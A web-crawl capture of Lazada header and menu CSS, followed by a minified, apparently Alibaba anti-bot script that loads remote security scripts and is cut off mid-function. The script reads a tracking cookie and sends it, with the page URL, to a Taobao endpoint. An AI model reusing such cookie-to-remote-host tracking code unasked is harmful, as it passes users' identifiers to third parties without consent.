img{width:188px;height:45px;display:block}.lzd-header .lzd-header-banner .lzd-header-banner-ewallet{display:none}.lzd-header .mui-zebra-module{position:relative}.lzd-header .mui-zebra-module .lzd-site-nav-menu-active{top:auto!important;-webkit-transition:height .25s;transition:height .25s}.lzd-home-page-category{position:absolute;width:100%}.lzd-home-page-category .mui-zebra-module{position:relative}.lzd-home-page-category .mui-zebra-module .lzd-site-nav-menu-active{top:75px!important;height:40px;-webkit-transition:height .25s linear;transition:height .25s linear}@font-face{font-family:lazada;src:url(//g.lazcdn.com/g/lzdfe/static/0.0.44/iconfont-hp.eot);src:url(//g.lazcdn.com/g/lzdfe/static/0.0.44/iconfont-hp.eot?#iefix) format("embedded-opentype"),url(//g.lazcdn.com/g/lzdfe/static/0.0.44/iconfont-hp.woff) format("woff"),url(//g.lazcdn.com/g/lzdfe/static/0.0.44/iconfont-hp.ttf) format("truetype")}@font-face{font-family:Roboto-Regular;font-style:normal;font-weight:400;src:local("Roboto"),local("Roboto-Regular"),url(https://g.lazcdn.com/g/lzdfe/static/0.0.29/Roboto/cyrillic-ext.woff2) format("woff2");unicode-range:U+0460-052f,U+1c80-1c88,U+20b4,U+2de0-2dff,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Roboto-Regular;font-style:normal;font-weight:400;src:local("Roboto"),local("Roboto-Regular"),url(https://g.lazcdn.com/g/lzdfe/static/0.0.29/Roboto/cyrillic.woff2) format("woff2");unicode-range:U+0400-045f,U+0490-0491,U+04b0-04b1,U+2116}@font-face{font-family:Roboto-Regular;font-style:normal;font-weight:400;src:local("Roboto"),local("Roboto-Regular"),url(https://g.lazcdn.com/g/lzdfe/static/0.0.29/Roboto/greek-ext.woff2) format("woff2");unicode-range:U+1f00-1fff}@font-face{font-family:Roboto-Regular;font-style:normal;font-weight:400;src:local("Roboto"),local("Roboto-Regular"),url(https://g.lazcdn.com/g/lzdfe/static/0.0.29/Roboto/greek.woff2) format("woff2");unicode-range:U+0370-03ff}@font-face{font-family:Roboto-Regular;font-style:normal;font-weight:400;src:local("Roboto"),local("Roboto-Regular"),url(https://g.lazcdn.com/g/lzdfe/static/0.0.29/Roboto/vietnamese.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+1ea0-1ef9,U+20ab}@font-face{font-family:Roboto-Regular;font-style:normal;font-weight:400;src:local("Roboto"),local("Roboto-Regular"),url(https://g.lazcdn.com/g/lzdfe/static/0.0.29/Roboto/latin-ext.woff2) format("woff2");unicode-range:U+0100-024f,U+0259,U+1-1eff,U+2020,U+20a0-20ab,U+20ad-20cf,U+2113,U+2c60-2c7f,U+A720-A7FF}@font-face{font-family:Roboto-Regular;font-style:normal;font-weight:400;src:local("Roboto"),local("Roboto-Regular"),url(https://g.lazcdn.com/g/lzdfe/static/0.0.29/Roboto/latin.woff2) format("woff2");unicode-range:U+0000-00ff,U+0131,U+0152-0153,U+02bb-02bc,U+02c6,U+02da,U+02dc,U+2000-206f,U+2074,U+20ac,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto-Medium;font-style:normal;font-weight:500;src:local("Roboto Medium"),local("Roboto-Medium"),url(https://g.lazcdn.com/g/lzdfe/static/0.0.29/Roboto-Medium/cyrillic-ext.woff2) format("woff2");unicode-range:U+0460-052f,U+1c80-1c88,U+20b4,U+2de0-2dff,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Roboto-Medium;font-style:normal;font-weight:500;src:local("Roboto Medium"),local("Roboto-Medium"),url(https://g.lazcdn.com/g/lzdfe/static/0.0.29/Roboto-Medium/cyrillic.woff2) format("woff2");unicode-range:U+0400-045f,U+0490-0491,U+04b0-04b1,U+2116}@font-face{font-family:Roboto-Medium;font-style:normal;font-weight:500;src:local("Roboto Medium"),local("Roboto-Medium"),url(https://g.lazcdn.com/g/lzdfe/static/0.0.29/Roboto-Medium/greek-ext.woff2) format("woff2");unicode-range:U+1f00-1fff}@font-face{font-family:Roboto-Medium;font-style:normal;font-weight:500;src:local("Roboto Medium"),local("Roboto-Medium"),url(https://g.lazcdn.com/g/lzdfe/static/0.0.29/Roboto-Medium/greek.woff2) format("woff2");unicode-range:U+0370-03ff}@font-face{font-family:Roboto-Medium;font-style:normal;font-weight:500;src:local("Roboto Medium"),local("Roboto-Medium"),url(https://g.lazcdn.com/g/lzdfe/static/0.0.29/Roboto-Medium/vietnamese.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+1ea0-1ef9,U+20ab}@font-face{font-family:Roboto-Medium;font-style:normal;font-weight:500;src:local("Roboto Medium"),local("Roboto-Medium"),url(https://g.lazcdn.com/g/lzdfe/static/0.0.29/Roboto-Medium/latin-ext.woff2) format("woff2");unicode-range:U+0100-024f,U+0259,U+1-1eff,U+2020,U+20a0-20ab,U+20ad-20cf,U+2113,U+2c60-2c7f,U+A720-A7FF}@font-face{font-family:Roboto-Medium;font-style:normal;font-weight:500;src:local("Roboto Medium"),local("Roboto-Medium"),url(https://g.lazcdn.com/g/lzdfe/static/0.0.29/Roboto-Medium/latin.woff2) format("woff2");unicode-range:U+0000-00ff,U+0131,U+0152-0153,U+02bb-02bc,U+02c6,U+02da,U+02dc,U+2000-206f,U+2074,U+20ac,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.lzd-site-nav-menu{position:relative;background:#fff;top:0;z-index:210;width:100%;height:0}.lzd-site-nav-menu .lzd-site-menu-nav-category .lzd-site-menu-nav-menu{visibility:hidden}.lzd-site-nav-menu .lzd-site-menu-nav-category .lzd-site-menu-nav-menu .lzd-site-nav-menu-dropdown{visibility:inherit;padding:0!important}.lzd-site-nav-menu .lzd-site-menu-nav-category .lzd-site-menu-nav-menu .lzd-site-nav-menu-dropdown .lzd-site-menu-root,.lzd-site-nav-menu .lzd-site-menu-nav-category .lzd-site-menu-nav-menu .lzd-site-nav-menu-dropdown .root{overflow:hidden}.lzd-site-nav-menu .lzd-site-menu-nav-category .lzd-site-menu-show-category{visibility:visible!important}.lzd-site-nav-menu .lzd-site-menu-nav-container{width:1188px;height:100%;margin:0 auto;position:relative}.lzd-site-nav-menu .lzd-site-menu-nav-container .lzd-site-menu-nav-category{width:200px;line-height:40px;float:left;z-index:210;height:100%}.lzd-site-nav-menu .lzd-site-menu-nav-container .lzd-site-menu-nav-category .lzd-site-menu-nav-category-label{height:100%;width:100%;overflow:hidden;display:block;cursor:pointer}.lzd-site-nav-menu .lzd-site-menu-nav-container .lzd-site-menu-nav-category .lzd-site-menu-nav-category-label-active{background:#fff;border-radius:0}.lzd-site-nav-menu .lzd-site-menu-nav-container .lzd-site-menu-nav-category .lzd-site-menu-nav-category-label-active .lzd-site-menu-nav-category-text{color:#f36d00}.lzd-site-nav-menu .lzd-site-menu-nav-container .lzd-site-menu-nav-category .lzd-site-menu-nav-category-label-active .lzd-site-menu-nav-category-text::after{content:'\e735';margin-left:12px}.lzd-site-nav-menu .lzd-site-menu-nav-container .lzd-site-menu-nav-category .lzd-site-menu-nav-category-text{opacity:.85;font-family:Roboto-Medium;margin-left:20px;font-size:14px;color:#0f136d;letter-spacing:0;line-height:40px}.lzd-site-nav-menu .lzd-site-menu-nav-container .lzd-site-menu-nav-category .lzd-site-menu-nav-category-text::after,.lzd-site-nav-menu-iconfont{font-family:lazada!important;font-style:normal;-webkit-font-smoothing:antialiased;-webkit-text-stroke-width:.2px;-moz-osx-font-smoothing:grayscale}.lzd-site-nav-menu .lzd-site-menu-nav-container .lzd-site-menu-nav-category .lzd-site-menu-nav-category-text::after{content:'\e736';margin-left:12px;font-size:16px}.lzd-site-nav-menu .lzd-site-menu-nav-container .lzd-menu-labels{list-style:none;overflow:hidden;height:100%;padding:0;margin:0}.lzd-site-nav-menu .lzd-site-menu-nav-container .lzd-menu-labels .lzd-menu-labels-item{margin-left:10px;padding-right:10px;display:inline-block;cursor:pointer;height:40px;text-decoration:none}.lzd-site-nav-menu .lzd-site-menu-nav-container .lzd-menu-labels .lzd-menu-labels-item .lzd-menu-labels-item-icon{display:inline-block;line-height:40px;vertical-align:middle;height:40px;font-size:40px;color:#fff;position:relative;width:21px;height:21px}.lzd-site-nav-menu .lzd-site-menu-nav-container .lzd-menu-labels .lzd-menu-labels-item .lzd-menu-labels-item-icon .lzd-site-nav-menu-iconfont-img{width:21px;height:21px;display:inline-block;position:absolute}.lzd-site-nav-menu .lzd-site-menu-nav-container .lzd-menu-labels .lzd-menu-labels-item .lzd-menu-labels-item-icon.lazada-ic-channel-RedMart{font-size:21px;margin-right:11px}.lzd-site-nav-menu .lzd-site-menu-nav-container .lzd-menu-labels .lzd-menu-labels-item .lzd-menu-labels-item-icon:before{content:' '!important}.lzd-site-nav-menu .lzd-site-menu-nav-container .lzd-menu-labels .lzd-menu-labels-item .lzd-menu-labels-item-text{display:inline-block;line-height:40px;vertical-align:middle;height:40px;font-size:14px;color:#0f136d}.lzd-site-nav-menu-active{position:fixed;height:40px;z-index:220}.lzd-site-nav-menu-active .lzd-site-menu-nav-category .lzd-site-nav-menu-dropdown-active{visibility:visible!important;height:344px;overflow:visible}.lzd-site-nav-menu-active .lzd-site-menu-nav-category .lzd-site-nav-menu-dropdown-active .lzd-site-menu-root,.lzd-site-nav-menu-active .lzd-site-menu-nav-category .lzd-site-nav-menu-dropdown-active .root{overflow:visible}.lzd-site-nav-menu-iconfont{font-size:16px}@font-face{font-family:lazada;src:url(//laz-g-cdn.alicdn.com/lzdfe/static/0.0.48/iconfont-hp.eot);src:url(//laz-g-cdn.alicdn.com/lzdfe/static/0.0.48/iconfont-hp.eot?#iefix) format("embedded-opentype"),url(//laz-g-cdn.alicdn.com/lzdfe/static/0.0.48/iconfont-hp.woff) format("woff"),url(//laz-g-cdn.alicdn.com/lzdfe/static/0.0.48/iconfont-hp.ttf) format("truetype")}.lzd-site-nav-menu-dropdown .lzd-site-menu-root-item>a.hover::after,.lzd-site-nav-menu-dropdown .lzd-site-menu-sub-item>a.hover::after{float:right;content:'\e744';font-style:normal;-webkit-font-smoothing:antialiased;-webkit-text-stroke-width:.2px;-moz-osx-font-smoothing:grayscale}.lzd-site-nav-menu-dropdown .lzd-site-menu-root,.lzd-site-nav-menu-dropdown .lzd-site-menu-sub,.lzd-site-nav-menu-dropdown .lzd-site-menu-sub .lzd-site-menu-grand{box-sizing:border-box;box-sizing:border-box;box-sizing:border-box;box-sizing:border-box}.lzd-site-nav-menu-dropdown{width:200px;height:344px;position:absolute;box-shadow:0 0 2px 0 rgba(0,0,0,.25);background-color:#fff;z-index:200}.lzd-site-nav-menu-dropdown-active{visibility:visible;overflow:visible;border-radius:0 0 2px 2px}.lzd-site-nav-menu-dropdown-active .lzd-site-menu-root{overflow:visible!important;padding:9px 0 14px;box-shadow:0 0 2px 0 rgba(0,0,0,.25)}.lzd-site-nav-menu-dropdown .lzd-site-menu-root{padding:8px 0 12px;list-style:none;height:100%;margin:0}.lzd-site-nav-menu-dropdown .lzd-site-menu-root-item>a{display:block;padding-left:8px;height:27px;line-height:27px;text-decoration:none}.lzd-site-nav-menu-dropdown .lzd-site-menu-root-item>a>span{overflow:hidden;text-overflow:ellipsis;display:inline-block;white-space:nowrap;width:172px;font-family:Roboto-Regular;font-size:13px;line-height:27px;color:#757575;cursor:pointer}.lzd-site-nav-menu-dropdown .lzd-site-menu-root-item>a.hover{background:#eceff1}.lzd-site-nav-menu-dropdown .lzd-site-menu-root-item>a.hover span{color:#f36d00}.lzd-site-nav-menu-dropdown .lzd-site-menu-root-item>a.hover::after{margin-right:4px;color:#f36d00;font-family:lazada!important;font-size:16px}.lzd-site-nav-menu-dropdown .lzd-site-menu-sub{padding:8px 0 12px;height:344px;visibility:hidden;position:absolute;width:200px;list-style:none;margin:0;left:200px;top:0;background:#fff;box-shadow:0 0 4px 0 rgba(0,0,0,.25)}.lzd-site-nav-menu-dropdown .lzd-site-menu-sub .sub-item-remove-arrow>a.hover,.lzd-site-nav-menu-dropdown .lzd-site-menu-sub .sub-item-remove-arrow>a:hover,.lzd-site-nav-menu-dropdown .lzd-site-menu-sub-item>a.hover{background:#eceff1}.lzd-site-nav-menu-dropdown .lzd-site-menu-sub-active{visibility:visible}.lzd-site-nav-menu-dropdown .lzd-site-menu-sub-item>a{line-height:27px;display:block;padding-left:8px;height:27px;text-decoration:none}.lzd-site-nav-menu-dropdown .lzd-site-menu-sub-item>a>span{overflow:hidden;text-overflow:ellipsis;display:inline-block;white-space:nowrap;width:172px;font-family:Roboto-Regular;font-size:13px;line-height:27px;color:#757575;cursor:pointer}.lzd-site-nav-menu-dropdown .lzd-site-menu-sub-item>a.hover span{color:#f36d00}.lzd-site-nav-menu-dropdown .lzd-site-menu-sub-item>a.hover::after{margin-right:4px;color:#f36d00;font-family:lazada!important;font-size:16px}.lzd-site-nav-menu-dropdown .lzd-site-menu-sub .sub-item-remove-arrow>a{line-height:27px;display:block;padding-left:8px;height:27px;text-decoration:none}.lzd-site-nav-menu-dropdown .lzd-site-menu-sub .sub-item-remove-arrow>a>span{overflow:hidden;text-overflow:ellipsis;display:inline-block;white-space:nowrap;width:172px;font-family:Roboto-Regular;font-size:13px;line-height:27px;color:#757575;cursor:pointer}.lzd-site-nav-menu-dropdown .lzd-site-menu-sub .sub-item-remove-arrow>a.hover span,.lzd-site-nav-menu-dropdown .lzd-site-menu-sub .sub-item-remove-arrow>a:hover span{color:#f36d00}.lzd-site-nav-menu-dropdown .lzd-site-menu-sub .lzd-site-menu-grand{padding:8px 0 12px;height:344px;visibility:hidden;position:absolute;width:200px;list-style:none;margin:0;left:200px;top:0;background:#fff;box-shadow:0 0 4px 0 rgba(0,0,0,.25)}.lzd-site-nav-menu-dropdown .lzd-site-menu-sub .lzd-site-menu-grand-item>a{line-height:27px;text-decoration:none;display:block;padding-left:8px;height:27px}.lzd-site-nav-menu-dropdown .lzd-site-menu-sub .lzd-site-menu-grand-item>a>span{overflow:hidden;text-overflow:ellipsis;display:inline-block;white-space:nowrap;width:172px;font-family:Roboto-Regular;font-size:13px;line-height:27px;color:#757575;cursor:pointer}.lzd-site-nav-menu-dropdown .lzd-site-menu-sub .lzd-site-menu-grand-item>a:hover span{color:#f36d00}.lzd-site-nav-menu-dropdown .lzd-site-menu-sub .lzd-site-menu-grand-active{visibility:visible}@font-face{font-family:lazada;src:url(//laz-g-cdn.alicdn.com/lzdfe/static/0.0.37/iconfont-hp.eot);src:url(//laz-g-cdn.alicdn.com/lzdfe/static/0.0.37/iconfont-hp.eot?#iefix) format("embedded-opentype"),url(//laz-g-cdn.alicdn.com/lzdfe/static/0.0.37/iconfont-hp.woff) format("woff"),url(//laz-g-cdn.alicdn.com/lzdfe/static/0.0.37/iconfont-hp.ttf) format("truetype")}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.rwrinnovations.com/alicdn/sd/baxia-entry/index.js
body_size: 5591
content:
!function(){"use strict";var a=location,o=document,c=function(c,e,m,t){(void 0===e&&(e=1),void 0===m&&(m=.1),void 0===t&&(t="baxia-fast"),0>=m||Math.random()<m)&&function(a,o){var c=[];for(var e in a)c.push(e+"="+encodeURIComponent(a[e]));(new Image).src=o+c.join("&")}({code:e,msg:c+"",pid:t,page:a.href.split(/[#?]/)[0],query:a.search.substr(1),hash:a.hash,referrer:o.referrer,title:o.title,ua:navigator.userAgent},"//gm.mmstat.com/fsp.1.1?")};var e=["alires","pha_pageheader","pha_header","/punish","fourier.taobao.com/assist","fourier.alibaba.com/assist","market.m.taobao.com/app/tbhome/common/index.html",".sm.cn",".sm-tc.cn",".alipay.com",".aliyun.com","error.taobao.com","sialiagames","vntth","qookkagames","mobijoygames"];var m=document,t=window,i="https://bdc.alibabachengdun.com/wcfg.json";location.hostname&&location.hostname.indexOf("taobao.com")>-1?i="https://umdc.taobao.com/wcfg.json":location.hostname&&location.hostname.indexOf("tmall.com")>-1&&(i="https://umdc.tmall.com/wcfg.json");var n=function(a){for(var o=m.cookie.split(";"),c=0;o.length>c;c++){var e=o[c].split("=");if(a.trim()===e[0].trim())try{return decodeURIComponent(e[1])}catch(t){return e[1]}}return null},l=function(a){"fireye"===(a=a||{}).name&&t.AWSC&&t.AWSC.configFYEx?t.AWSC.configFYEx(function(o){o&&o.fyObj&&o.fyObj.UBInit&&o.fyObj.UBInit(a.params||{})}):a.url&&function(a,o,e,t){if(!a)return o();var i=m.getElementsByTagName("script")[0],n=m.createElement("script");if(n.async=!0,n.src=a,t&&(n.bxOriginUrl=t),a.indexOf("alicdn")>-1&&(n.crossOrigin=!0),n.onerror=function(o){c("function:loadJS web_behavior_sample error. msg:"+a+"load error。props："+JSON.stringify(e)),n.onerror=null},o){var l=!1;n.onload=n.onreadystatechange=function(){l||n.readyState&&!/loaded|complete/.test(n.readyState)||(n.onload=n.onreadystatechange=null,l=!0,o())}}i.parentNode.insertBefore(n,i)}(a.url,function(){c("function:web_behavior_sample request success",12,.01,"spl")})},r=document,s=1,b=function(a,o,e){if(!a)return o();var m=r.getElementsByTagName("script")[0],t=r.createElement("script");if(t.async=!0,t.src=a,(a.indexOf("alicdn")>-1||a.indexOf("lazcdn")>-1||a.indexOf("lzd-g.slatic.net")>-1)&&(t.crossOrigin=!0),t.onerror=function(m){5>s?(s++,b(a,o,e)):(t.onerror=null,c("function:loadJS. msg:"+a+"load error。props："+JSON.stringify(e)))},o){var i=!1;t.onload=t.onreadystatechange=function(){i||t.readyState&&!/loaded|complete/.test(t.readyState)||(t.onload=t.onreadystatechange=null,i=!0,o())}}m.parentNode.insertBefore(t,m)},u=function(a,o){return!!a&&a.indexOf(o)>-1},p=function(){if(document.currentScript)return document.currentScript;var a=null,o=document.getElementsByTagName("script"),c=null;try{throw Error()}catch(t){var e,m=(/.*at [^\(]*\((.*):.+:.+\)$/gi.exec(t.stack)||[!1])[1];for(e in o)if((c=o[e]).src==m||"interactive"==c.readyState)return a=o[e],o[e]}return a},d=window,h=function(a,o){var c=d.__baxia__||{};return a?c[a]||o:c},w=function(a,o){d.__baxia__=d.__baxia__||{},d.__baxia__[a]=o},g={"post.alibaba.com":["/product/publish.htm"]};function f(a){if(a){var o=a.paramsType;!1!==a.enableFireye&&(!o||o.indexOf("uab")>-1||o.indexOf("umid")>-1||o.indexOf("pip")>-1)&&(a.enableFireye=!0)}a&&a.enableFireye&&a.checkApiPath&&function(){if(!h("loadFireye")){var a=p(),o=a&&a.src?a.src.match(/https\:\/\/([^&]+).alicdn/):[,"g"],e=o&&o[1],m="";-1===["laz-g-cdn","aeis","assets"].indexOf(e)&&(e="g"),m="https://"+e+".alicdn.com/","assets"===e&&(m+="g/"),w("loadFireye",!0),b(m+"AWSC/fireyejs/1.231.11/fireyejs.js",function(){c("msg: load awsc success 1.231.11","loadFireye",.01)},null)}}()}var y=["agi.taobao.com","h5.aligenie.com","alicrm.alibaba.com","c2mbc.service.xixikf.cn","cart.lazada.com.ph","cheng.xin","cnpassport.youku.com","databank.tmall.com","detail.i56.taobao.com","detail.taobao.com","detail.tmall.hk","insight.tmall.com","insights.alibaba.com","item.manager.tmall.com","jibu.taobao.com","ltao.seller.taobao.com","m.amap.com","m.tb.cn","mcn.guanghe.taobao.com","mi.aliyun.com","mltsm.tmall.com","mos.miaostreet.com","new.m.taobao.com","orderwebs.yzcsoft.com","play.tudou.com","pre-www.aliyun.com","qianniu.xiangqing.taobao.com","qianwen-mobile.aliyun.com","rate.taobao.com","refund.m.taobao.com","s.click.1688.com","search.1688.com","sf-item.taobao.com","shop35699486.taobao.com","sme.aliyun.com","subway.simba.taobao.com","susong-item.taobao.com","tadget.taobao.com","tao.1688.com","we.taobao.com","www.aliwork.com","www.fliggy.com","www.google.com","www.jiaoyimao.com","www.lazada.co.id","www.youku.com","x56.1688.com","xinxiangyin.m.tmall.com","xldesk.cainiao.com","yeyingweishi.m.tmall.com","zc-item.taobao.com","zc-paimai.taobao.com","acs.m.taobao.com","aliance.1688.com","b.cainiao.com","detailskip.taobao.com","dianxiaomi.taobao.com","en.jiagle.com","erp.yslcloud.com","go.1688.com","guide-acs.m.taobao.com","h5api.m.1688.com","h5api.m.taobao.com","h5api.m.tmall.com","healthcenter.taobao.com","holmes.taobao.com","hot.taobao.com","item.publish.taobao.com","kb-render.chuangyi.taobao.com","kf.topchitu.com","laputa.1688.com","login.1688.com","login.dingtalk.com","m.baidu.com","m.biubiu001.com","market.aliyun.com","one.alimama.com","onetalk.alibaba.com","page.sto.cn","pages.lazada.co.th","pages.lazada.com.ph","pc.pay.youku.com","piao.bjry.com","render.alipay.com","scenario-front.taobao.com","search.damai.cn","sellercenter.lazada.com.my","sellercenter.lazada.sg","share.biubiu001.com","shop513049706.m.taobao.com","shopsearch.taobao.com","strategy.tmall.com","stream-upload.taobao.com","t.youku.com","tb.ele.me","tgc.tmall.com","trade2.m.1688.com","travelsearch.fliggy.com","web.56xiniao.com","www.alimama.com","www.dataoke.com","www.dingtalk.com","www.en-sjgle.com","www.iqiyi.com","www.jiagle.com","wwww.taobao.com","xiangqing.wangpu.taobao.com","acs.m.tmall.com","ad.alimama.com","ai.taobao.com","bigsale.tmall.com","boce.aliyun.com","chuangyi.taobao.com","creator.guanghe.taobao.com","dashi.aliyun.com","desk.cainiao.com","developer.amap.com","einvoice.taobao.com","fly.cainiao.com","fuwu.alimama.com","gushi-gifts.en.alibaba.com","h5api.m.goofish.com","hzmy.alibaba.com","ipassport.damai.cn","item.manager.taobao.com","item.upload.tmall.com","kns.cnki.net","lbs.amap.com","list.tmall.com","loginmyseller.taobao.com","m.1688.com","m.cphi.cn","m.intl.taobao.com","main.m.taobao.com","mdskip.taobao.com","member1.taobao.com","pages.ltao.com","profile.alibaba.com","pub.alimama.com","rd6.zhaopin.com","saas.flight.fliggy.com","sell.publish.tmall.com","sell.taobao.com","shop.m.taobao.com","shop507234291.taobao.com","shop588437233.taobao.com","sourcing.alibaba.com","stream-xiangqing.taobao.com","stream.xiangqing.taobao.com","studio.iot.aliyun.com","tm.aliyun.com","tradearchive.taobao.com","translate.alibaba.com","tuopaijl.m.tmall.com","wuliu2.taobao.com","www.cphi.cn","www.goofish.com","www.lazada.com.my","www.taoguba.com.cn","www.yicai.com","yds.taobao.com","ythxjzyy.maitix.com","account-lingxi.aligames.com","detail.tmall.com","account.alibabacloud.com","buyertrade.taobao.com","fwzl-tickets.sto.cn","refund2.taobao.com","trade.taobao.com","wuliu.taobao.com","tbskip.taobao.com","www.1688.com","cart.taobao.com","login.taobao.com","m.jiaoyimao.com","havanalogin.taobao.com","hotel.fliggy.com","m.p4psearch.1688.com","myseller.taobao.com","refund2.tmall.com","upload.taobao.com","www.baidu.com","csplatform-ccs.aliyun.com","item.upload.taobao.com","router.publish.taobao.com","shoucang.taobao.com","v.youku.com","account.aliyun.com","2.taobao.com","tongyi.aliyun.com",".taobao.com","1bp.taobao.com","acs-m.lazada.co.id","acs-m.lazada.co.th","acs-m.lazada.com.ph","acs.m.goofish.com","adidas.tmall.com","ai.alimebot.taobao.com","ai.m.taobao.com","ai.world.taobao.com","air.tb.ele.me","alihealth.service.xixikf.cn","alipm.sale.tmall.com","alisite-mobile.alibaba.com","alsc-buy2.ele.me","amap.com","anta.tmall.com","api.gj.dangxun.com","arabic.alibaba.com","auth.wms.cainiao.com","baike.taobao.com","baxia.dingtalk.com","baxia.f09qgja1.com","biaoju.cainiao.com","biz.alibaba.com","bosideng.tmall.com","branding.alimama.com","branding.taobao.com","buy.m.tmall.com","c.lazada.co.th","c.lazada.com.ph","cart.1688.com","cart.lazada.co.th","cashier.alibaba.com","chaoshi.detail.tmall.com","chinese.alibaba.com","cn.bing.com","common-buy.aliyun.com","crm-martini.alibaba-inc.com","crm.alibaba.com","crm.aliyun-inc.com","data.alibaba.com","dayin.cainiao.com","dc.console.aliyun.com","decathlon.tmall.com","detail.1688.com","detail.damai.cn","devata.aliyun-inc.com","dispute.1688.com","ditu.amap.com","ditu.gaode.com","dljjy.maitix.com","dnss.cainiao.com","domain.aliyun.com","e.tb.cn","ecrm.taobao.com","edu.aliyun.com","error.alibaba.com","everyhelp.taobao.com","ff.edongwang.com","fila.tmall.com","fn-tanx-src.1688.com","french.alibaba.com","fwzl-ticketsfront.sto.cn","g-acs.m.goofish.com","gaode.com","german.alibaba.com","gongxiao.tmall.com","guanjia.1688.com","h5.ele.me","hao.360.com","huaweistore.tmall.com","hz-productposting.alibaba.com","i.alibaba.com","i.taobao.com","inventorymanage.taobao.com","inventorymanage.tmall.com","item.taobao.com","japanese.alibaba.com","jscpa.maitix.com","korean.alibaba.com","ku.m.taobao.com","l.facebook.com","live.taobao.com","login.alibaba.com","login.mashangfangxin.com","lshmy.tmall.com","luban.taobao.com","m.damai.cn","m.facebook.com","m.sm.cn","m.sogou.com","m.wandoujia.com","mail-passport.aliyun.com","maizuo.maitix.com","melody.shop.ele.me","member.jiaoyimao.com","member1.tmall.com","message.alibaba.com","meta.m.taobao.com","mind.1688.com","mini.shyhhema.com","miniapp-metadata.taobao.com","mo.m.taobao.com","mobiledesign.1688.com","mos.m.taobao.com","mp.youku.com","mtop.damai.cn","my.lazada.co.th","nextone-fbt.alibaba-inc.com","nextoneqn.m.taobao.com","nike.tmall.com","ntp.msn.cn","offer.1688.com","offer.alibaba.com","p4p.1688.com","p4psearch.1688.com","page.sm.cn","paimai.taobao.com","passport.1688.com","passport.alibabacloud.com","passport.alipan.com","passport.aliyun.com","passport.cainiao.com","passport.goofish.com","passport.taobao.com","peiqi.p.hemajs.com","pinpai.1688.com","pm123.taobao.com","portal-h5.hemayx.cn","portuguese.alibaba.com","ppxk.tmall.com","purchase.1688.com","qianji.alibaba-inc.com","qinquan.taobao.com","qn.taobao.com","qr.1688.com","quark.sm.cn","quick.taobao.com","re.1688.com","reg.taobao.com","rfqposting.alibaba.com","rights.taobao.com","rongzi.1688.com","rsc-api.ele.me","rulechannel.alibaba.com","russian.alibaba.com","s.1688.com","s.lazada.co.th","s.lazada.com.ph","s.taobao.com","sale.1688.com","sale.alibaba.com","sale.taobao.com","scan.quark.cn","scp.tmall.com","scportal.taobao.com","sf.taobao.com","shell.mkt.taobao.com","shop239494884.taobao.com","shop465965982.taobao.com","show.1688.com","show.re.taobao.com","signin.aliyun.com","sijipiao.fliggy.com","site.sto.cn","sjipiao.fliggy.com","so.m.sm.cn","spanish.alibaba.com","superseckill.sale.tmall.com","sycm.taobao.com","t.taopiaopiao.com","taobao.service.xixikf.cn","taocaicai.m.taobao.com","taolive.taobao.com","tbzb.taobao.com","tdi.tmall.com","tmc.1688.com","tongyi-passport.aliyun.com","trade-acs.m.taobao.com","trade.1688.com","tu.taobao.com","tui.taobao.com","turkish.alibaba.com","txd.m.taobao.com","uf.alibaba.com","ufuwu.1688.com","ulifep.taobao.com","unidesk.taobao.com","uniqlo.tmall.com","vt.quark.cn","waimai-guide.ele.me","waybill.wuliu.taobao.com","wbh5.p.hemajs.com","webview","wia.amap.com","widget.1688.com","wm.m.sm.cn","work.1688.com","work.alibaba-inc.com","world.taobao.com","wp.m.1688.com","wuliu.1688.com","www.360.com","www.91taohuo.com","www.aliprice.com","www.amap.com","www.b2bcaigou.com","www.daraz.com.bd","www.daraz.com.np","www.daraz.lk","www.daraz.pk","www.dianxiaomi.com","www.hhczy.com","www.iconfont.cn","www.kdocs.cn","www.lazada.co.th","www.so.com","www.sogou.com","www2.alibaba.com","xiaoer.alibaba-inc.com","xiaomi.tmall.com","youku.com","youtube.com","yuanshimuyu.tmall.com","yz.m.sm.cn","z.cainiao.com","zhaoshang.tmall.com","h5.ele.me","ppe-h5.ele.me","tb.ele.me","pre-tb.ele.me","market.m.taobao.com","pre-market.m.taobao.com","woos.ele.me","ppe-woos.ele.me","air.tb.ele.me","pre-air.tb.ele.me","r.ele.me","ppe-r.ele.me","im.ele.me","ppe-im.ele.me","nr.ele.me","ppe-nr.ele.me","orderrefund-next.ele.me","ppe-orderrefund-next.ele.me","page.ele.me","pre-page.ele.me","alsc-sre-saas-eleme.faas.ele.me","ppe-alsc-sre-saas-eleme.faas.ele.me","pre-alsc-sre-saas-eleme.faas.ele.me","links.ele.me","ele-invoice-assistant.faas.ele.me","pages.tmall.com","ppe-pages.tmall.com","password.ele.me","ppe-password.ele.me","nr-settlement-h5.ele.me","security-center.ele.me","ppe-security-center.ele.me","web.ele.me","pre-web.ele.me"];var v=location.href||"",x=location.host||"",k=!1;v.indexOf("loadBaxiaNewFun")>-1&&(k=!0);try{!function(){var a=location.host||"";try{0>y.indexOf(a)&&b("https://g.alicdn.com/secdev/sufei_data/3.9.14/index.js",null,null)}catch(o){c("sufei load error:  "+o.message||o)}}(),k&&b("https://g.alicdn.com/AWSC/et/1.82.8/et_f.js",function(){c("msg: load et success 1.82.8","loadEt",.01)},null),k||!window.AWSC&&function(){var a=location.host||location.hostname,o=g[a];o&&o.indexOf(location.pathname)>-1||b("https://g.alicdn.com/AWSC/AWSC/awsc.js",function(){c("msg: load awsc success","loadAwsc",.01)},null)}(),function(){var a,o,m,t=(Math.random()+"").replace("0.","");try{var i=document.cookie.match(/cna=([^;]+)/),n=location.href||"",l="https://fourier.taobao.com/rp?ext=51&data=jm_"+(i&&i[1])+"&random="+t+"&href="+encodeURIComponent(n)+"&protocol="+location.protocol+"&callback=jsonpCallback";(function(){for(var 